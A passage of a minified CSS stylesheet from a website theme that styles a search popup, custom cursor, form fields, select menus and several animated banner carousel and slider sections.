center;transform-origin: bottom center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.search-popup.active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.search-popup__overlay {width: 100%;height: 100%;background-color: #000;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;cursor: none;}.search-popup__inner {position: absolute;width: 100%;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.search-popup__form {position: relative;z-index: 9991;width: 100%;padding: 15px;max-width: 600px;position: relative;}.search-popup__form input {background-color: transparent;border: none;outline: none;width: 100%;height: 60px;line-height: 30px;padding: 15px 30px;color: #272727;font-size: 14px;background-color: #ffffff;font-family: var(--thm-b-font);padding-left: 30px;}.search-popup__form button[type="submit"] {border: none;outline: none;width: 60px;height: 60px;line-height: 60px;color: #fff;background-color: var(--thm-base);cursor: pointer;position: absolute;top: 50%;right: 15px;-webkit-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition: all 0.4s ease;transition: all 0.4s ease;}.search-popup__form button[type="submit"]:hover {background-color: var(--thm-black);color: #ffffff;}.cursor {position: absolute;background-color: #fff;width: 6px;height: 6px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;}.cursor {visibility: visible;}.cursor.active {opacity: 0.5;-webkit-transform: scale(0);transform: scale(0);}.cursor.hovered {opacity: 0.08;}.cursor-follower {position: absolute;background-color: RGBA(255, 255, 255, 0.3);width: 50px;height: 50px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;visibility: hidden;}.cursor-follower {visibility: visible;}.cursor-follower.active {opacity: 0.7;-webkit-transform: scale(1);transform: scale(1);}.cursor-follower.hovered {opacity: 0.08;}.cursor-follower.close-cursor:before {position: absolute;content: "";height: 25px;width: 2px;background: #fff;left: 48%;top: 12px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);display: inline-block;}.cursor-follower.close-cursor:after {position: absolute;content: "";height: 25px;width: 2px;background: #fff;right: 48%;top: 12px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}.nav-outer .mobile-nav-toggler {position: relative;float: right;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 40px 0px 0px;display: none;}.mobile-nav-toggler .txt {position: relative;display: inline-block;vertical-align: top;padding-left: 10px;font-size: 16px;text-transform: capitalize;font-weight: 500;display: none;}img.lazy-image {background: url(../images/icons/image-bg.svg) center center no-repeat;}img.lazy-image.loaded {background-image: none;}.owl-theme img.lazy-image.loaded {height: auto;opacity: 1;}.default-form {position: relative;}.default-form .row {margin: 0 -15px;}.default-form .form-group {position: relative;margin-bottom: 30px;}.default-form .field-inner {position: relative;display: block;}.default-form .field-inner .alt-icon {position: absolute;left: 20px;top: 50%;margin-top: -15px;line-height: 30px;font-size: 20px;color: #9b9fa6;z-index: 1;pointer-events: none;}.default-form .form-group .field-label {position: relative;display: block;color: #0f172b;font-size: 14px;line-height: 24px;text-transform: uppercase;letter-spacing: 2px;margin-bottom: 10px;}.default-form .form-group .e-label {position: relative;}.default-form .form-group input[type="text"], .default-form .form-group input[type="email"], .default-form .form-group input[type="password"], .default-form .form-group input[type="tel"], .default-form .form-group input[type="url"], .default-form .form-group input[type="file"], .default-form .form-group input[type="number"], .default-form .form-group textarea, .default-form .form-group select {position: relative;display: block;height: 70px;width: 100%;font-size: 14px;color: #686a6f;line-height: 40px;font-weight: 400;padding: 14px 30px;background-color: #f4f5f8;border: 1px solid #f4f5f8;border-radius: 7px;font-family: var(--thm-b-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.default-form .form-group ::-webkit-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group :-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::-ms-input-placeholder {opacity: 1;color: inherit;}.default-form .form-group ::placeholder {opacity: 1;color: inherit;}.default-form .form-group textarea {height: 220px;resize: none;}.contact-form .form-group input[type="submit"], .contact-form .form-group button {display: inline-block;}.default-form .form-group input[type="text"]:focus, .default-form .form-group input[type="email"]:focus, .default-form .form-group input[type="password"]:focus, .default-form .form-group input[type="tel"]:focus, .default-form .form-group input[type="url"]:focus, .default-form .form-group input[type="file"]:focus, .default-form .form-group input[type="number"]:focus, .default-form .form-group textarea:focus, .default-form .form-group select:focus, .form-group .ui-selectmenu-button.ui-button:focus, .form-group .ui-selectmenu-button.ui-button:active {border-color: var(--thm-base);}.default-form ::-webkit-input-placeholder {color: #aaaaaa;}.default-form ::-moz-input-placeholder {color: #aaaaaa;}.default-form ::-ms-input-placeholder {color: #aaaaaa;}.default-form label.error {color: #ff0000;font-size: 14px;text-transform: capitalize;text-align: left;display: block;letter-spacing: 1px;padding-top: 7px;line-height: 24px;}.form-group .ui-selectmenu-button.ui-button {width: 100%;font-size: 14px;font-style: normal;height: 70px;padding: 14px 30px;line-height: 40px;font-family: var(--thm-b-font);color: var(--thm-text);border-radius: 7px;background-color: #f4f5f8;border: 1px solid #f4f5f8;}.form-group .ui-button .ui-icon {background: none;position: relative;top: 10px;text-indent: 0px;color: var(--thm-black);}.form-group .ui-button .ui-icon:before {font-family: "Font Awesome 5 Free";content: "\f107";position: absolute;right: 0px;top: 0px !important;width: 15px;height: 30px;display: block;color: var(--thm-black);line-height: 20px;font-size: 16px;font-weight: 900;text-align: center;z-index: 5;}.ui-widget.ui-widget-content {background: #f4f5f8;border: 1px solid #e9ebee;border-top: none;font-family: var(--thm-font);border-radius: 0;padding: 0;}.ui-menu .ui-menu-item {font-size: 20px;border-bottom: 1px solid #e9ebee;}.ui-menu .ui-menu-item:last-child {border: none;}.ui-menu .ui-menu-item-wrapper {position: relative;display: block;padding: 14px 30px !important;font-size: 20px;letter-spacing: 0.02em;line-height: 30px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.ui-menu .ui-menu-item-wrapper:hover, .ui-menu .ui-menu-item-wrapper.ui-state-active {background: var(--thm-base);margin: 0;}.banner-section {position: relative;z-index: 1;}.banner-section .bg-image {position: absolute;left: 0;top: 0;width: 100%;height: 100vh;background-position: center top;background-size: cover;z-index: 1;}.banner-section .left-based-text {position: absolute;left: 50px;top: 50px;bottom: 50px;color: #ffffff;font-size: 16px;text-transform: uppercase;line-height: 24px;letter-spacing: 0.1em;font-weight: 500;z-index: 10;font-family: var(--thm-font);}.banner-section .left-based-text .base-inner {position: absolute;left: 0;bottom: 0;width: 730px;height: 24px;-webkit-transform-origin: left bottom;transform-origin: left bottom;-webkit-transform: rotate(-90deg);transform: rotate(-90deg);}.banner-section .left-based-text .social-links {position: absolute;left: 0;top: 0;}.banner-section .left-based-text .social-links ul li {float: left;margin-right: 35px;}.banner-section .left-based-text .social-links ul li a {position: relative;display: block;color: #ffffff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:before {content: "";position: absolute;left: 0;bottom: -3px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-section .left-based-text .social-links ul li a:hover:before {-webkit-transform: scale(1);transform: scale(1);}.banner-section .left-based-text .hours {position: absolute;right: 0;top: 0;}.banner-section .left-based-text .hours ul li {float: left;margin-left: 35px;}.banner-three .left-based-text .social-links ul li a, .banner-three .left-based-text .hours ul li {color: var(--thm-black);}.banner-section .left-based-text .social-links ul li a:before {border-bottom-color: var(--thm-black);}.banner-carousel {position: relative;z-index: 1;}@media only screen and (max-width: 700px){.banner-carousel .slide-item {position: relative;display: block;height:100vh;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}}.banner-carousel .slide-item {position: relative;display: block;background-color: var(--thm-black);color: #ffffff;overflow: hidden;}.banner-three .banner-carousel .slide-item {background: none;}.banner-carousel .slide-item:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-color: var(--thm-black);opacity: 0.6;z-index: 1;}.banner-two .banner-carousel .slide-item::after {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 10;}.banner-two .banner-carousel .slide-item:before {opacity: 0.8;}.banner-three .banner-carousel .slide-item:before {display: none;}.banner-carousel .slide-item .left-top-line {position: absolute;left: 0;top: 0;width: 350px;max-width: 100%;height: 100%;background: url(../images/main-slider/left-curve-line.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .left-top-line {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .right-bottom-curve {position: absolute;right: 0;top: 0;width: 655px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-curved-bg.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(700px);transform: translateX(700px);}.banner-carousel .active .right-bottom-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-carousel .slide-item .right-top-curve {position: absolute;right: 0;top: 0;width: 164px;max-width: 100%;height: 100%;background: url(../images/main-slider/right-white-curve.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .right-top-curve {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-shape-1 {position: absolute;left: -500px;bottom: -500px;width: 1000px;height: 1000px;background: rgba(255, 255, 255, 0.2);border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1500ms;transition-delay: 1500ms;}.banner-carousel .slide-item .shape-1 {position: absolute;left: 0;top: 0;width: 570px;max-width: 100%;height: 810px;background: url(../images/main-slider/b-2-shape-1.png) left top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}.banner-carousel .active .shape-1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .shape-2 {position: absolute;left: 0;bottom: 55px;width: 333px;max-width: 100%;height: 366px;background: url(../images/main-slider/b-2-shape-2.png) left bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(-500px);transform: translateX(-500px);}.banner-carousel .active .shape-2 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 500ms;transition-delay: 500ms;}.banner-carousel .slide-item .shape-3 {position: absolute;right: 0;bottom: 0;width: 824px;max-width: 100%;height: 424px;background: url(../images/main-slider/b-2-shape-3.png) right bottom no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(900px);transform: translateX(900px);}.banner-carousel .active .shape-3 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .shape-4 {position: absolute;right: 0;top: 0;width: 218px;max-width: 100%;height: 571px;background: url(../images/main-slider/b-2-shape-4.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateX(200px);transform: translateX(200px);}.banner-carousel .active .shape-4 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 2500ms;transition-delay: 2500ms;}.banner-carousel .slide-item .shape-5 {position: absolute;right: 0;top: 0;width: 306px;max-width: 100%;height: 904px;background: url(../images/main-slider/b-2-shape-5.png) right top no-repeat;z-index: 2;opacity: 0;-webkit-transform: translateY(-1000px);transform: translateY(-1000px);}.banner-carousel .active .shape-5 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .shape-6 {position: absolute;right: 0;top: 0;width: 100%;max-width: 100%;height: 100%;background: url(../images/main-slider/b-2-shape-6.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: scale(0);transform: scale(0);}.banner-carousel .active .shape-6 {opacity: 1;-webkit-transform: scale(1);transform: scale(1);-webkit-transition: all 1500ms ease;transition: all 1500ms ease;-webkit-transition-delay: 2700ms;transition-delay: 2700ms;}.banner-carousel .slide-item .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;opacity: 1;z-index: 0;background-repeat: no-repeat;background-position: center center;background-size: cover;-webkit-transform: scale(1);transform: scale(1);}.banner-carousel .active .slide-item .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);-webkit-transition: all 7000ms linear;transition: all 7000ms linear;}.banner-carousel .content-box {position: relative;display: table;vertical-align: middle;width: 100%;height: 950px;padding: 0 0px;z-index: 11;}.banner-carousel .content-box .content {position: relative;display: table-cell;vertical-align: middle;padding: 150px 0px 50px;}.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:-170px !important;}@media only screen and (max-width: 767px){.banner-carousel .content-box .inner {position: relative;display: block;max-width: 800px;margin-top:40px !important;}}.banner-two .banner-carousel .content-box .inner {max-width: 820px;margin: 0 auto;text-align: center;}.banner-three .banner-carousel .content-box .inner {max-width: 550px;}.banner-carousel .content-box .sub-title {display: block;font-size: 24px;line-height: 1.5em;color: #ffffff;font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;margin-bottom: 20px;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);font-family: var(--thm-font);}.banner-carousel .active .content-box .sub-title {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 800ms;transition-delay: 800ms;}.banner-carousel .content-box h1 {display: block;font-size: 100px;line-height: 0.85em;color: #ffffff;font-weight: 600;opacity: 0;text-transform: uppercase;letter-spacing: 0;margin: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-two .banner-carousel .content-box h1 {text-transform: capitalize;}.banner-three .banner-carousel .content-box h1 {font-size: 120px;color: var(--thm-black);font-weight: 500;}.banner-carousel .active .content-box h1 {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1300ms;transition-delay: 1300ms;}.banner-three .banner-carousel .active .content-box h1 {-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .content-box .text {position: relative;color: var(--thm-black);margin: 5px 0 0;opacity: 0;-webkit-transform: translateY(80px);transform: translateY(80px);}.banner-carousel .active .content-box .text {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1200ms;transition-delay: 1200ms;}.banner-carousel .content-box .link-box {position: relative;display: block;padding-top: 50px;opacity: 0;-webkit-transform: translateY(50px);transform: translateY(50px);}.banner-three .banner-carousel .content-box .link-box {padding-top: 45px;}.banner-carousel .active .content-box .link-box {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 700ms ease;transition: all 700ms ease;-webkit-transition-delay: 1800ms;transition-delay: 1800ms;}.banner-carousel .slide-item .round-image {position: absolute;right: -200px;top: -100px;width: 850px;height: 850px;border-radius: 50%;z-index: 2;}.banner-carousel .slide-item .round-image .image {position: absolute;left: 0;top: 0;width: 850px;height: 850px;background-size: cover;background-position: left top;border-radius: 50%;z-index: 2;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);overflow: hidden;}.banner-carousel .slide-item .round-image .image::before {content: "";position: absolute;opacity: 0.5;background-color: var(--thm-black);top: 0;left: 0;right: 0;bottom: 0;border-radius: 50%;}.banner-carousel .active .round-image .image {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 200ms;transition-delay: 200ms;}.banner-carousel .slide-item .round-image:before {content: "";position: absolute;left: -100px;bottom: 120px;width: 100%;height: 100%;background: var(--thm-black);border-radius: 50%;z-index: 1;opacity: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}.banner-carousel .active .round-image:before {opacity: 0.1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 700ms;transition-delay: 700ms;}.banner-carousel .slide-item .round-image:after {content: "";position: absolute;left: -100px;bottom: -50px;width: 330px;height: 330px;background: url(../images/main-slider/b-3-shape.png) center center no-repeat;z-index: 3;opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}.banner-carousel .active .round-image:after {opacity: 1;-webkit-transform: translate(0);transform: translate(0);-webkit-transition: all 1000ms ease;transition: all 1000ms ease;-webkit-transition-delay: 1000ms;transition-delay: 1000ms;}.banner-carousel .owl-nav {position: absolute;left: 50%;margin-left: -600px;top: 50%;width: 1200px;height: 110px;text-align: right;}.banner-carousel .owl-nav .owl-next, .banner-carousel .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-carousel .owl-nav .owl-next {top: auto;bottom: 0;}.banner-carousel .owl-nav .owl-next span, .banner-carousel .owl-nav .owl-prev span {vertical-align: middle;}.banner-carousel .owl-nav .owl-next:hover, .banner-carousel .owl-nav .owl-prev:hover {opacity: 1;}.banner-section .owl-dots {position: absolute;left: 0;bottom: 50px;width: 100%;text-align: center;display: none;}.banner-two .owl-nav, .banner-three .owl-nav {display: none;}.banner-three {background-color: var(--thm-base);}.banner-three .bg-image {opacity: 0.03;}.banner-two .owl-dots {display: block;}.banner-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.banner-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;border: 5px solid rgba(255, 255, 255, 0.2);border-radius: 50%;}.banner-section .owl-theme .owl-dots .owl-dot.active span {background: none;border-width: 2px;border-color: var(--thm-base);}.banner-one-page {margin-top: 117px;}.banner-one-page .banner-carousel .content-box .inner {max-width: 100%;}.banner-one-page .banner-carousel .content-box {height: 600px;}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box {height: 860px;}}.banner-one-page .banner-carousel .content-box h1 {font-size: 46px;color: var(--thm-base);}.banner-one-page .banner-carousel .content-box h1 span {color: #fff;font-weight: 300;}@media (min-width: 600px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 60px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 80px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 100px;}}@media (min-width: 1200px) {.banner-one-page .banner-carousel .content-box h1 {font-size: 150px;}}.banner-one-page .banner-carousel .content-box .link-box {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.banner-one-page .banner-carousel .content-box .content {padding-top: 0;padding-bottom: 0;}.banner-one-page .banner-carousel .vid-link {width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;margin-left: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .vid-link {margin-left: 30px;}}.banner-one-page .banner-carousel .vid-link .icon {position: relative;display: block;width: 70px;height: 70px;line-height: 70px;text-align: center;font-size: 16px;color: var(--thm-black);background: #fff;border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.banner-one-page .banner-carousel .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.banner-one-page .banner-carousel .vid-link .ripple, .banner-one-page .banner-carousel .vid-link .ripple:before, .banner-one-page .banner-carousel .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 70px;height: 70px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.banner-one-page .banner-carousel .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.banner-one-page .banner-carousel .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.banner-one-page .banner-carousel .content-box .link-box {padding-top: 30px;}.banner-one-page .banner-carousel .owl-nav {width: 100%;left: 0;margin-left: 0;display: none;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-left: 15px;padding-right: 15px;}@media (min-width: 376px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 20px;padding-right: 20px;}}@media (min-width: 768px) {.banner-one-page .banner-carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;}.banner-one-page .banner-carousel .owl-nav {padding-left: 30px;padding-right: 30px;}}@media (min-width: 992px) {.banner-one-page .banner-carousel .owl-nav {padding-left: 60px;padding-right: 60px;}}.banner-one-page .banner-carousel .owl-nav .owl-next, .banner-one-page .banner-carousel .owl-nav .owl-prev {position: relative;top: auto;right: auto;}.banner-section-four {position: relative;margin-top: 44px;}.banner-section-four .swiper-slide::before {content: "";position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-position: top center;z-index: 10;}.banner-section-four .swiper-slide {position: relative;}.banner-section-four .swiper-slide .image-layer {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover;-webkit-transform: scale(1);transform: scale(1);background-position: center;-webkit-transition: -webkit-transform 7000ms ease;transition: -webkit-transform 7000ms ease;transition: transform 7000ms ease;transition: transform 7000ms ease, -webkit-transform 7000ms ease;}.banner-section-four .swiper-slide-active .image-layer {-webkit-transform: scale(1.15);transform: scale(1.15);}.banner-section-four .auto-container {padding-top: 350px;padding-bottom: 200px;position: relative;z-index: 22;}.banner-section-four h2 {margin: 0;font-weight: bold;color: #fff;font-size: 80px;line-height: 90px;opacity: 0;visibility: hidden;-webkit-transform: translateY(110px);transform: translateY(110px);-webkit-transition-delay: 1000ms;transition-delay: 1000ms;-webkit-transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, -webkit-transform 2000ms ease;}.banner-section-four p {margin: 0;font-size: 20px;line-height: 36px;font-weight: 500;color: rgba(255, 255, 255, 0.7);opacity: 0.7;margin-top: 40px;margin-bottom: 50px;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;opacity: 0;-webkit-transform: translateY(100px);transform: translateY(100px);-webkit-transition-delay: 2500ms;transition-delay: 2500ms;-webkit-transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, color 500ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.banner-section-four .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.banner-section-four .swiper-slide-active .btn-style-three, .banner-section-four .swiper-slide-active h2, .banner-section-four .swiper-slide-active p {visibility: visible;opacity: 1;-webkit-transform: translateY(0) translateX(0);transform: translateY(0) translateX(0);}.banner-section-four__nav {width: 100%;max-width: 1200px;padding-left: 15px;padding-right: 15px;position: absolute;top: 50%;left: 50%;z-index: 100;-webkit-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;z-index: 21;}@media (max-width: 425px) {.banner-section-four__nav {display: none;}}.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {position: relative;top: auto;left: auto;right: auto;bottom: auto;z-index: 100;width: 50px;height: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #222429;background-color: #fff;border-radius: 50%;opacity: 0.3;margin: 0;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-next, .banner-section-four__nav .swiper-button-prev {width: 48px;height: 48px;font-size: 18px;}}.banner-section-four__nav .swiper-button-next:hover, .banner-section-four__nav .swiper-button-prev:hover {opacity: 1;}.banner-section-four__nav .swiper-button-next::after, .banner-section-four__nav .swiper-button-prev::after {display: none;}.banner-section-four__nav .swiper-button-prev {margin-bottom: 10px;}@media (max-width: 991px) {.banner-section-four__nav .swiper-button-prev {margin-top: 10px;}}.banner-four {margin-top: 76px;padding-top: 80px;padding-bottom: 80px;position: relative;}@media (min-width: 992px) {.banner-four {margin-top: 120px;padding-top: 120px;padding-bottom: 120px;}}@media (min-width: 1200px) {.banner-four {padding-top: 185px;padding-bottom: 200px;}}.banner-four__title {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 500;}@media (min-width: 768px) {.banner-four__title {font-size: 60px;}}@media (min-width: 1200px) {.banner-four__title {font-size: 80px;}}.banner-four__title br {display: none;}@media (min-width: 768px) {.banner-four__title br {display: inherit;}}.banner-four__text {margin: 0;color: var(--thm-text);font-weight: 400;font-size: 20px;line-height: 1.6em;margin-top: 20px;}@media (min-width: 768px) {.banner-four__text {margin-top: 15px;font-size: 28px;}}.banner-four__text a {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.banner-four__text a:hover {color: var(--thm-black);}.banner-four__scroll {width: 50px;height: 50px;border-radius: 50%;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 20px;color: #fff;margin-top: 20px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 768px) {.banner-four__scroll {width: 70px;height: 70px;font-size: 28px;}}@media (min-width: 1200px) {.banner-four__scroll {font-size: 34px;width: 